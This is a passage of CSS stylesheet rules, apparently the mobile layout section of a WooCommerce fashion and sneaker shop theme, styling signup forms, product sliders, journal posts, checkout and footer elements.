				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
						margin-bottom: 10px;
						margin-top: 10px;
					}
					.product-slider-after .slick-prev:before,
					.product-slider-after .slick-next:before {
						font-size: 16px;
					}
					.product-slider-after .slick-next.slick-arrow {
						right: 5px;
					}
					.product-slider-after .slick-prev.slick-arrow {
						right: 50px;
					}
					.home-product-sec .home-product-sec-col {
						float: left;
						width: 100%;
						padding: 10px 0px;
						min-height: inherit;
					}
					.store-section {
						padding: 60px 15px !important;
						padding-bottom: 0px !important;
					}
					.tax-dc_vendor_shop .store-section {
						padding-top: 30px!important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-dots {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						width: 16px;
						height: 33px;
					}
					.main-slider .slider-inner .slick-prev,
					.main-slider .slider-inner .slick-next {
						width: 16px;
						height: 33px;
						top: inherit !important;
						bottom:0px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
						display: none !important;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
						position: absolute;
						left: 40px;
						bottom: 15px;
						width: 50%;
						top: inherit;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .new-arrival {
						left: 30px;
						top: 20px;
						font-size: 14px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev {
						left: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-next {
						right: 5px;
					}
					.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
						font-size: 12px;
						line-height: 18px;
					}
					.shopfeature-slider .shopfeature-slider-inner .slick-prev:before,
					.shopfeature-slider .shopfeature-slider-inner .slick-next:before {
						background-size: 12px;
					}
					.woocommerce ul.products li.product .product-content,
					.woocommerce-page ul.products li.product .product-content {
						position: relative;
						bottom: 0px;
						width: 100%;
						/*padding: 15px 0px;*/
					}
					.products.columns-4{
						margin-top: 15px !important;
						display: inline-block;
						width: 100%;
					}
					.header-search {
						display: none;
					}
					footer .footer-navigation ul li a {
						font-size: 18px;
						color: #000;
						line-height: 12px;
						padding: 0px;
						display: inline-block;
						border: 0px;
					}
					footer {
						padding: 30px 0px;
					}
					footer .footer-navigation ul li {
						float: left;
						padding: 10px 0px;
						padding-left: 0px;
						width: 50%;
					}
					.product .colors span {
						width: 14px;
						height: 14px;
					}
					.store-section-inner .shop-product .product-box .product-content h4, .store-section-inner .product h2 {
						font-size: 9px !important;
						line-height: 14px;
						min-height: initial;
						font-weight: normal !important;
						letter-spacing:0px;
					}
					.woocommerce-ordering {
						display: none;
					}
					.shop-head-search {
						margin-bottom: 55px;
						display: none;
					}
					.client-section .client-inner .client-slider .slick-prev {
						left: 11px;
						top: 77%;
						z-index: 9;
					}
					.client-section .client-inner .client-slider .slick-next {
						right: 11px;
						top: 77%;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						margin-top: 60px !important;
						display: inline-block;
						float: left !important;
					}
					.branding-section .branding-sec-col.branding-sec-col-3 {
						padding-top: 20px;
					}
					.iamddb-img-section {
						padding: 20px 0px;
					}
					.feature-section {
						padding: 25px 0px;
					}
					.flex-viewport {
						width: 100%;
						float: none;
					}
					.woocommerce div.product div.images .flex-control-thumbs li {
						width: 47.3%;
					}
					.choose-item-section .slick-prev {
						left: -15px;
					}
					.choose-item-section .slick-next {
						right: -15px;
					}
					.sign-up {
						margin-top: 3px;
						display: inline-block;
					}
					.branding-col-text {
						display: none;
					}
					.cis-slider {
						text-align: center;
					}
					.cis-slider img {
						display: inline-block;
					}
					.cart-nav-head {
						float: right;
						margin-top: 7px;
					}
					.head-right-nav a.nav-toggle {
						padding: 0px;
					}
					.client-section .client-inner h2 {
						font-size: 30px;
					}
					.client-section .client-inner .client-slider .client-slide h4,
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						position: static;
						top: inherit;
						right: inherit;
					}
					.client-section .client-inner .client-slider .client-slide .see-all-client {
						float: left;
						margin-top: 15px;
						bottom: 0px;
						width: 100%;
						text-align: center;
					}
					.client-section .client-inner .client-slide-inner {
						width: 100%;
					}
					.contact-section .contact-img .contact-heading h2 {
						font-size: 46px;
						line-height:56px;
					}
					.client-section .client-inner h2 {
						width: 95%;
					}
					.contact-section .contact-img .contact-heading p {
						font-size: 22px;
					}
	/*.product-filter-mobile,
	.left-nav-toggle {
		display: inline-block;
		cursor: pointer;
		margin-top: 15px;
		}*/
		.product-filter-mobile  {
			display: inline-block;
			cursor: pointer;
			margin-top: 15px;
		}
		.product-filter-mobile {
			width: 100%;
		}
		.product-filter-mobile span {
			float: right;
		}
		.product-filter-mobile h2 {
			display: inline-block;
			margin: 25px 0px;
			margin-top: 0px;
			font-size: 20px;
			text-transform: uppercase;
			line-height: 20px;
			color: #090a0a; 
		}
		.shop-head-search .return,
		.mouse-img {
			display: none;
		}
		.header {
			padding: 0px;
			text-align: center;
			height: 60px;
		}
		.shop-head-search .shop-head-search-form label {
			display: none;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.store-section-inner .shop-banner h1 {
			font-size: 40px;
		}
		.woocommerce ul.products li.product .button,
		.woocommerce-page ul.products li.product .button {
			display: inline-block;
			background: #000;
			width: 100%;
			text-align: center;
			padding: 18px;
			height: auto;
			color: #fff;
			display: none;
		}
		.woocommerce ul.products[class*=columns-] li.product,
		.woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 340px;
		}
		.resp-single-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-single-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 10px;
			min-height: 370px;
		}
		.resp-double-item-display .woocommerce ul.products[class*=columns-] li.product,
		.resp-double-item-display .woocommerce-page ul.products[class*=columns-] li.product {
			width: 50% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		.page-template-page-re-sply-detail .woocommerce ul.products[class*=columns-] li.product,
		.page-template-page-re-sply-detail .woocommerce-page ul.products[class*=columns-] li.product {
			width: 100% !important;
			margin: 0px;
			padding: 10px 15px;
			min-height: 370px;
		}
		
		
		
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			margin: 0px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding: 20px;
			display: none;
			background: #fff;
			height: 100%;
			left: -100%;
			position: fixed;
			padding-top: 20px;
			top: 0;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			z-index: 101;
			overflow: auto;
		}
		div.netgo_navigation li.menu-item-has-children::before {
			left: inherit;
			right: 20px;
			top: 14px;
		}
		div.netgo_navigation li.menu-item-has-children {
			padding-left: 0px !important;
		}
		.store-section-inner .left-sidebar.active {
			left: 0px;
			display: block;
		}
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.summary {
			width: 100%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce div.product div.images,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page div.product div.images {
			width: 100%;
			padding: 0px;
		}
		.woocommerce div.product div.images .flex-control-thumbs {

			left: inherit;
			position: relative;
			width: auto;
			top: inherit;

		}
		.contact-section .contact-content,
		.contact-section .contact-img {
			width: 100%;
			padding: 0px;
		}
		.header .navbar-toggle {
			display: block;
			line-height: 12px;
			margin-top: 4px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: 0px;
			width: 100%;
			text-align: center;
		}
		.contact-section .contact-img .contact-heading span {
			color: #fff;
		}
		.branding-section .branding-sec-col {
			width: 100%;
			padding: 0px;
		}
		.main-slider .slider-inner .slider-text {
			width: 100%;
			float: left;
		}
		.main-slider .slider-inner .slider-text h1 {
			font-size: 26px;
			line-height: 30px;
			margin-top: 15px;
			padding-right: 0px;
			width: 96%;
		}
		footer .footer-social ul li {
			float: left;
			padding: 0px 30px;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
			background: #000;
		}
		.home-page-headng h2 {
			font-size: 26px !important;
			line-height: 30px !important;
			text-align: center !important;
			border: 0px;
			width: 100%;
		}
		.home-page-headng {
			text-align: center;
			padding: 20px 0px;
		}
		.home-page-headng .hpcs-shopbtn {
			margin-top: 20px !important;
			float: none !important;
		}
		.main-slider .slider-inner .slider-text span {
			display: none;
		}
		.main-slider .slider-inner .slider-img {
			width: 100%;
		}
		.feature-section .feature-section-inner .feature-col {
